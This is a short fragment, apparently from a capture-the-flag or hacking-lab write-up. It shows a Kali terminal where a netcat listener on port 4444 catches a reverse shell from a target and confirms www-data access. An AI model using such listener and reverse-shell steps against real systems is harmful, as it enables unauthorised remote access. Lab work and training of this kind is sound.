 ┌──(kali㉿kali)-[~/Desktop/HackingClub/Solutions]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.51.246] 38968
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)